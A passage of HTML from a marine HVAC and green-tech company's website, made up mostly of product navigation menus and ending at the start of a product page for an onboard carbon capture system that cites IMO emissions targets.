    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<li>
								<a href="../sub11/sub03.php" class="totalmenu6-3">
									OCCS (Onboard Carbon Capture System)
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0301_detail.php" class="totalmenu6-3-1">
       OCCS (Onboard Carbon Capture System)
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub04.php" class="totalmenu6-4">
									SOx Scrubber
									<span class="arrow"></span>
								</a>
							</li>-->
							<li>
								<a href="../sub11/sub06.php" class="totalmenu6-6">
									Radioactive Spent Activated Carbon Treatment
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0601_detail.php" class="totalmenu6-6-1">
      Radioactive Spent Activated Carbon Treatment
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu6-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0403_detail.php" class="totalmenu6-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0404_detail.php" class="totalmenu6-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0405_detail.php" class="totalmenu6-4-5">
      HEAVY DUTY CLOSING DAMPER
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub05.php" class="totalmenu11-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>-->
						</ul>
									</dd>
								</dl>
							</div>

							<div class="totalmenu-box">
								<dl>
									<dt>
										<a href="#depth1" class="totalmenu7">
											AFTER SALES
											<span class="arrow"></span>
										</a>
									</dt>
									<dd class="totalmenu7">
																<p class="title">
							AFTER SALES
						</p>

						<ul>
							<li>
								<a href="../sub06/sub00.php" class="totalmenu7-4">
									AFTER SALES
								</a>
							</li>
							<li>
								<a href="../sub06/sub01.php" class="totalmenu7-1">
									CUSTOMER SERVICE
								</a>
							</li>
							<li>
								<a href="../sub06/sub02.php" class="totalmenu7-2">
									SPARE PART
								</a>
							</li>
							<li>
								<a href="../sub06/sub03.php" class="totalmenu7-3">
									FAQ
								</a>
							</li>
							<li>
								<a href="../sub06/sub07.php" class="totalmenu7-5">
									DISCONTINUED PRODUCTS
								</a>
							</li>
						</ul>
									</dd>
								</dl>
							</div>

							<!-- div class="totalmenu-box">
								<dl>
									<dt>
										<a href="../recruit/list.php" class="totalmenu7 bg-type01">
											RECRUIT
										</a>
									</dt>
								</dl>
							</div -->

							<div class="totalmenu-box">
								<dl>
									<dt>
										<a href="../news/sub01.php" class="totalmenu9 bg-type01">
											NEWS
										</a>
									</dt>
								</dl>
							</div>
							<p class="btn-language">
								<a href="/ko/main/index.php">
									KOREAN
								</a>
							</p>
						</div>

						<button type="button" class="btn-totalenu-mobile-close">
							<img src="../img/common/btn_totalmenu_close@2x.gif?v=1768689258" alt="전체메뉴 창닫기" />
						</button>
					</div>
					<!-- //전체 메뉴 mobile -->

				</div>
			</div>
    </header>
    <!-- //header -->

    <!-- container -->
    <section>
        <div class="container pt60" id="container">
            <div class="contents-navigation-wrapper">
                <div class="contents-navigation-area clear">
                    <div class="left"> <a href="../main/index.php" class="btn-home"> HOME </a>
                        <dl class="contents-title-depth1">
                            <dt>
                                <button type="button"></button>
                            </dt>
                            <dd>
                                							<ul>
								<li>
									<a href="../sub01/sub01.php" class="topmenu1">
										ABOUT US
									</a>
															<p class="title">
							ABOUT US
						</p>

						<ul>
							<li>
								<a href="../sub01/sub01.php" class="totalmenu1-1">
									OVERVIEW
								</a>
							</li>
							<li>
								<a href="../sub01/sub02.php" class="totalmenu1-2">
									GLOBAL NETWORK
								</a>
							</li>
							<li>
								<a href="../sub01/sub0301.php" class="totalmenu1-3">
									R&D
								</a>
							</li>
							<li>
								<a href="../sub01/sub0401.php" class="totalmenu1-4">
									QUALITY MANAGEMENT
								</a>
							</li>
							<li>
								<a href="../sub01/sub0801.php" class="totalmenu1-8">
									ESG Management
								</a>
							</li>
							<li>
								<a href="../sub01/sub05.php" class="totalmenu1-5">
									SUBSIDIARY COMPANY
								</a>
							</li>
							<li>
								<a href="../sub01/sub0601.php" class="totalmenu1-6">
									LOCATION
								</a>
							</li>
							<li>
								<a href="../sub01/sub07.php" class="totalmenu1-7">
									CONTACT
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub02/sub01.php" class="topmenu2">
										MERCHANT
									</a>
															<p class="title">
							MERCHANT
						</p>

						<ul>
							<li>
								<a href="../sub02/sub01.php" class="totalmenu2-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>

									<ul>
		<li>
			<a href="../sub02/sub0101_detail.php" class="totalmenu2-1-1">
			  AIR HANDLING UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0102_detail.php" class="totalmenu2-1-2">
			  FAN COIL UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0103_detail.php" class="totalmenu2-1-3">
			  UNIT COOLER
			</a>
		</li>
		<li>
			<a href="../sub02/sub0104_detail.php" class="totalmenu2-1-4">
			  AIR TERMINAL DEVICE
			</a>
		</li>
	</ul>
							</li>
							<li>
								<a href="../sub02/sub02.php" class="totalmenu2-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0201_detail.php" class="totalmenu2-2-1">
      CONDENSING UNIT FOR AC
    </a>
  </li>
  <li>
    <a href="../sub02/sub0202_detail.php" class="totalmenu2-2-2">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0203_detail.php" class="totalmenu2-2-3">
      PACKAGED AIR CONDITIONING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0204_detail.php" class="totalmenu2-2-4">
      AIR COOLED CONDENSING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0205_detail.php" class="totalmenu2-2-5">
      CHILLED WATER UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0206_detail.php" class="totalmenu2-2-6">
      CHILLED WATER UNIT FOR MGO
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub03.php" class="totalmenu2-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0301_detail.php" class="totalmenu2-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu2-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu2-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu2-3-4">
      ACCESSORY
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub04.php" class="totalmenu2-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0401_detail.php" class="totalmenu2-4-1">
      FIRE DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu2-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0403_detail.php" class="totalmenu2-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0404_detail.php" class="totalmenu2-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0405_detail.php" class="totalmenu2-4-5">
      HEAVY DUTY CLOSING DAMPER
    </a>
  </li>
</ul>
							</li>
							<!--친환경 사업 sox 스크러버로 이동<li>
								<a href="../sub02/sub06.php" class="totalmenu2-6">
									SCRUBBER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0601_detail.php" class="totalmenu2-6-1">
      SCRUBBER
    </a>
  </li>
</ul>
							</li>-->
							<li>
								<a href="../sub02/sub05.php" class="totalmenu2-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub03/sub01.php" class="topmenu3">
										OFFSHORE
									</a>
															<p class="title">
							OFFSHORE
						</p>

						<ul>
							<li>
								<a href="../sub03/sub01.php" class="totalmenu3-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0101_detail.php" class="totalmenu3-1-1">
      AIR HANDLING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0102_detail.php" class="totalmenu3-1-2">
      FAN COIL UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0103_detail.php" class="totalmenu3-1-3">
      UNIT COOLER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0104_detail.php" class="totalmenu3-1-4">
      AIR TERMINAL DEVICE
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub02.php" class="totalmenu3-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0201_detail.php" class="totalmenu3-2-1">
      CONDENSING UNIT FOR AC
    </a>
  </li>
  <li>
    <a href="../sub03/sub0202_detail.php" class="totalmenu3-2-2">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0203_detail.php" class="totalmenu3-2-3">
      PACKAGED AIR CONDITIONING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0204_detail.php" class="totalmenu3-2-4">
      AIR COOLED CONDENSING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0205_detail.php" class="totalmenu3-2-5">
      CHILLED WATER UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0206_detail.php" class="totalmenu3-2-6">
      MODULAIR SPLIT AC UNIT
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub03.php" class="totalmenu3-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0301_detail.php" class="totalmenu3-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0302_detail.php" class="totalmenu3-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0303_detail.php" class="totalmenu3-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0304_detail.php" class="totalmenu3-3-4">
      ACCESSORY
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub04.php" class="totalmenu3-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0401_detail.php" class="totalmenu3-4-1">
      FIRE DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0402_detail.php" class="totalmenu3-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0403_detail.php" class="totalmenu3-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0404_detail.php" class="totalmenu3-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub06.php" class="totalmenu3-6">
									CONTROL PANEL
									<span class="arrow"></span>
								</a>
								
							</li>
							<li>
								<a href="../sub03/sub05.php" class="totalmenu3-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub04/sub01.php" class="topmenu4">
										NAVY
									</a>
															<p class="title">
							NAVY
						</p>

						<ul>
							<li>
								<a href="../sub04/sub01.php" class="totalmenu4-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0101_detail.php" class="totalmenu4-1-1">
      FAN COIL UNIT & UNIT COOLER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0102_detail.php" class="totalmenu4-1-2">
      UNIT COOLER FOR COLD CHAMBER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub02.php" class="totalmenu4-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0201_detail.php" class="totalmenu4-2-1">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0202_detail.php" class="totalmenu4-2-2">
      CHILLED WATER UNIT
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub03.php" class="totalmenu4-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0301_detail.php" class="totalmenu4-3-1">
      AXIAL FLOW TYPE
    </a>
  </li>
  <li>
    <a href="../sub04/sub0302_detail.php" class="totalmenu4-3-2">
      CENTRIFUGAL TYPE
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub04.php" class="totalmenu4-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0401_detail.php" class="totalmenu4-4-1">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0402_detail.php" class="totalmenu4-4-2">
      MODULATING DAMPER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub05.php" class="totalmenu4-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub05/sub01.php" class="topmenu5">
										INDUSTRY
									</a>
															<p class="title">
							 INDUSTRY
						</p>


						<ul>
							<li>
								<a href="../sub05/sub01.php" class="totalmenu5-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0101_detail.php" class="totalmenu5-1-1"> AIR HANDLING UNIT </a> </li>
    <li> <a href="../sub05/sub0102_detail.php" class="totalmenu5-1-2"> CONSTANT TEMPERATURE AND HUMIDITY UNIT </a> </li>
    <li> <a href="../sub05/sub0103_detail.php" class="totalmenu5-1-3"> AIR HANDLING UNIT(FOR NUCLEAR POWER PLANT)  </a> </li>
    <li> <a href="../sub05/sub0104_detail.php" class="totalmenu5-1-4"> CUBICLE COOLER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0105_detail.php" class="totalmenu5-1-5"> AIR CLEANING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0106_detail.php" class="totalmenu5-1-6"> HUMIDIFIER(FOR NUCLEAR POWER PLANT)</a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub02.php" class="totalmenu5-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0201_detail.php" class="totalmenu5-2-1"> AIR COOLED CONDENSING UNIT </a> </li>
    <li> <a href="../sub05/sub0202_detail.php" class="totalmenu5-2-2"> PACKAGED AIR CONDITIONING UNIT </a> </li>
    <li> <a href="../sub05/sub0203_detail.php" class="totalmenu5-2-3"> ROOFTOP UNIT </a> </li>
    <li> <a href="../sub05/sub0204_detail.php" class="totalmenu5-2-4"> PACKAGED AIR CONDITIONING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0205_detail.php" class="totalmenu5-2-5"> AIR COOLED CONDENSING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub03.php" class="totalmenu5-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub05/sub0301_detail.php" class="totalmenu5-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub05/sub0302_detail.php" class="totalmenu5-3-2">
      CENTRIFUGAL FAN
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub04.php" class="totalmenu5-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0401_detail.php" class="totalmenu5-4-1"> SHUT-OFF DAMPER </a> </li>
    <li> <a href="../sub05/sub0402_detail.php" class="totalmenu5-4-2"> FLOW CONTROL DAMPER </a> </li>
    <li> <a href="../sub05/sub0403_detail.php" class="totalmenu5-4-3"> PRESSURE RELIEF / NON-RETURN DAMPER </a> </li>
    <li> <a href="../sub05/sub0404_detail.php" class="totalmenu5-4-4"> FIRE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0405_detail.php" class="totalmenu5-4-5"> SMOKE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0406_detail.php" class="totalmenu5-4-6"> MANUAL DAMPER(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0407_detail.php" class="totalmenu5-4-7"> CONTROL DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0408_detail.php" class="totalmenu5-4-8"> SWING PANEL(FOR NUCLEAR POWER PLANT)</a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub05.php" class="totalmenu5-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
							<!--<li>
								<a href="http://www.hi-track.co.kr/" class="totalmenu4-6" target="_blank">
									UNDERCARRIAGE PART
								</a>
							</li>-->
						</ul>
								</li>
								<li>
									<a href="../sub11/sub01.php" class="topmenu6">
										GREEN TECH
									</a>
															<p class="title">
							GREEN TECH
						</p>

						<ul>
							<li>
								<a href="../sub11/sub01.php" class="totalmenu6-1">
									Fuel Cells
									<span class="arrow"></span>
								</a>

								<ul>
  <li>
    <a href="../sub11/sub0101_detail.php" class="totalmenu6-1-1">
       Fuel Cells
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<li>
								<a href="../sub11/sub02.php" class="totalmenu6-2">
									H₂ Charging Station Chiller
									<span class="arrow"></span>
								</a>
								
								<ul>
  <li>
    <a href="../sub11/sub0201_detail.php" class="totalmenu6-2-1">
       H₂ Charging Station Chiller
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<li>
								<a href="../sub11/sub03.php" class="totalmenu6-3">
									OCCS (Onboard Carbon Capture System)
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0301_detail.php" class="totalmenu6-3-1">
       OCCS (Onboard Carbon Capture System)
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub04.php" class="totalmenu6-4">
									SOx Scrubber
									<span class="arrow"></span>
								</a>
							</li>-->
							<li>
								<a href="../sub11/sub06.php" class="totalmenu6-6">
									Radioactive Spent Activated Carbon Treatment
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0601_detail.php" class="totalmenu6-6-1">
      Radioactive Spent Activated Carbon Treatment
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu6-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0403_detail.php" class="totalmenu6-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0404_detail.php" class="totalmenu6-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0405_detail.php" class="totalmenu6-4-5">
      HEAVY DUTY CLOSING DAMPER
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub05.php" class="totalmenu11-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>-->
						</ul>
								</li>
								<li>
									<a href="../sub06/sub00.php" class="topmenu7">
										 AFTER SALES
									</a>
															<p class="title">
							AFTER SALES
						</p>

						<ul>
							<li>
								<a href="../sub06/sub00.php" class="totalmenu7-4">
									AFTER SALES
								</a>
							</li>
							<li>
								<a href="../sub06/sub01.php" class="totalmenu7-1">
									CUSTOMER SERVICE
								</a>
							</li>
							<li>
								<a href="../sub06/sub02.php" class="totalmenu7-2">
									SPARE PART
								</a>
							</li>
							<li>
								<a href="../sub06/sub03.php" class="totalmenu7-3">
									FAQ
								</a>
							</li>
							<li>
								<a href="../sub06/sub07.php" class="totalmenu7-5">
									DISCONTINUED PRODUCTS
								</a>
							</li>
						</ul>
								</li>
							</ul>
                            </dd>
                        </dl>
						<!-- 영문만 텍스트가 너무 길어서 id="long-depth2"로 ...처리 -->
                        <dl id="long-depth2" class="contents-title-depth2">
                            <dt>
                                <button type="button"></button>
                            </dt>
                            <dd>
                                						<p class="title">
							GREEN TECH
						</p>

						<ul>
							<li>
								<a href="../sub11/sub01.php" class="totalmenu6-1">
									Fuel Cells
									<span class="arrow"></span>
								</a>

								<ul>
  <li>
    <a href="../sub11/sub0101_detail.php" class="totalmenu6-1-1">
       Fuel Cells
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<li>
								<a href="../sub11/sub02.php" class="totalmenu6-2">
									H₂ Charging Station Chiller
									<span class="arrow"></span>
								</a>
								
								<ul>
  <li>
    <a href="../sub11/sub0201_detail.php" class="totalmenu6-2-1">
       H₂ Charging Station Chiller
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<li>
								<a href="../sub11/sub03.php" class="totalmenu6-3">
									OCCS (Onboard Carbon Capture System)
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0301_detail.php" class="totalmenu6-3-1">
       OCCS (Onboard Carbon Capture System)
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub04.php" class="totalmenu6-4">
									SOx Scrubber
									<span class="arrow"></span>
								</a>
							</li>-->
							<li>
								<a href="../sub11/sub06.php" class="totalmenu6-6">
									Radioactive Spent Activated Carbon Treatment
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0601_detail.php" class="totalmenu6-6-1">
      Radioactive Spent Activated Carbon Treatment
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu6-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0403_detail.php" class="totalmenu6-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0404_detail.php" class="totalmenu6-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0405_detail.php" class="totalmenu6-4-5">
      HEAVY DUTY CLOSING DAMPER
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub05.php" class="totalmenu11-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>-->
						</ul>
                            </dd>
                        </dl>
                        <dl class="contents-title-depth3">
                            <dt>
                                <button type="button"></button>
                            </dt>
                            <dd>
                                <ul>
  <li>
    <a href="../sub11/sub0301_detail.php" class="totalmenu6-3-1">
       OCCS (Onboard Carbon Capture System)
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
                            </dd>
                        </dl>
                    </div>
                    <div class="right">
                        <script>
function SNS_this(idx){
		if (idx==''){
				return false;
		}
		if (idx == 'f'){
				var url = 'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(document.URL)+'&amp;t='+encodeURIComponent(document.title);
		}else{

				var url = 'https://twitter.com/intent/tweet?text=[%EA%B3%B5%EC%9C%A0]%20'+encodeURIComponent(document.URL)+'%20-%20'+encodeURIComponent(document.title);
		}

		var openNewWindow = window.open("about:blank");
		openNewWindow.location.href = url;

}
/*function ClipUrl(){
var url =$(location).attr('href');
console.log(url);
//alert ( oViewLink.value );
window.clipboardData.setData("Text", location.href);
alert ( "주소가 복사되었습니다. \'Ctrl+V\'를 눌러 붙여넣기 해주세요." );


}
function urlClipCopy() {
var f = document.clipboard.url;
f.value = document.location.href;
f.select() ;
therange=f.createTextRange() ;
therange.execCommand("Copy");
alert("클립보드로 URL이 복사되었습니다.");
}*/

</script>
							<ul class="contents-function-list">
								<li>
									<button type="button" class="btn-bookmark">
										Bookmark
									</button>
								</li>

								<li>
									<dl>
										<dt class="btn-share">
											Share
										</dt>
										<dd class="btn-share-list">
											<ul>
												<li>
													<a href="javascript:SNS_this('f');">
														<img src="../img/common/btn_sns01.gif" alt="Facebook" />
													</a>
												</li>
												<li>
													<a href="javascript:SNS_this('t');">
														<img src="../img/common/btn_sns02.gif" alt="Twitter" />
													</a>
												</li>
												<!--<li>
													<a href="javascript:urlClipCopy('f');">
														<img src="../img/common/btn_sns03.gif" alt=""/>
													</a>
												</li>-->
											</ul>
										</dd>
									</dl>
								</li>
								<li>
									<a href="../include/print.php" class="btn-print" onclick="printWin(this.href); return false;">
										Print
									</a>
								</li>
							</ul>

							<script>
								/* 프린트 */
								function printWin() {
									window.open('../include/print.php','','width=1160,height=768,scrollbars=yes');
								}
							</script>
                    </div>
                </div>
            </div>
            <div class="container-wrapper clear">

                <!-- contents  -->
                <article>
                    <div class="contents" id="contents">
                        <div class="contents-wrapper">
                            <!-- CMS 시작 -->

                            <div class="product-detail-wrapper">
                                <h2> OCCS (Onboard Carbon Capture System) </h2>
                                <div class="product-detail-area">
                                    <div class="product-images-wrapper">
                                        <ul id="product-slider">
                                            <li> <img src="../img/sub11/sub03/img_product0101_big.jpg" alt="탄소포집장치" /> </li>
                                            <li> <img src="../img/sub11/sub03/img_product0102_big.jpg" alt="탄소포집장치" /> </li>
											<li> <img src="../img/sub11/sub03/img_product0103_big.jpg" alt="탄소포집장치" /> </li>
                                        </ul>
                                        <div id="bx-pager">
											<a data-slide-index="0" href="#none">
												<img src="../img/sub11/sub03/img_product0101.jpg" />
											</a>
											<a data-slide-index="1" href="#none">
												<img src="../img/sub11/sub03/img_product0102.jpg" />
											</a>
											<a data-slide-index="2" href="#none">
												<img src="../img/sub11/sub03/img_product0103.jpg" />
											</a>
										</div>
                                    </div>
                                    <div class="product-detail-box">
                                        <h3> OCCS (Onboard Carbon Capture System) </h3>
                                        <p><strong>IMO GHG(Greenhouse Gas) Emissions Strategy:</strong><br>
											1) Reduce carbon intensity at least <span class="pointRed">40%</span> by 2030, pursuing efforts towards <span class="pointRed">70%</span> by 2050
											<br>
											2) Reduce total annual GHG emission <span class="pointRed">50%</span> by 2050
										</p>
										<div class="greenhouse_box">
											<img src="../img/sub11/sub03/greenhouse_img.jpg">
											<p>Source: DNV GL (2018)</p>
										</div>
										<p><strong>Onboard Carbon Capture and Storage System (OCCS)</strong><br>
